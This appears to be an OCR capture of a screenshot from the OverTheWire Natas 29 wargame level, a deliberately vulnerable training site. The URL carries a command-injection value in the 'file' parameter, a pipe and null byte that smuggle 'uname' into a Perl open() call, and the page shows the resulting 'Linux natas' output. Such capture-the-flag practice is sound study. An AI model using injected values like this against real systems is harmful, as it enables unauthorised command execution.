 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|%20uname%20-n%20-s%00|
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
Linux natas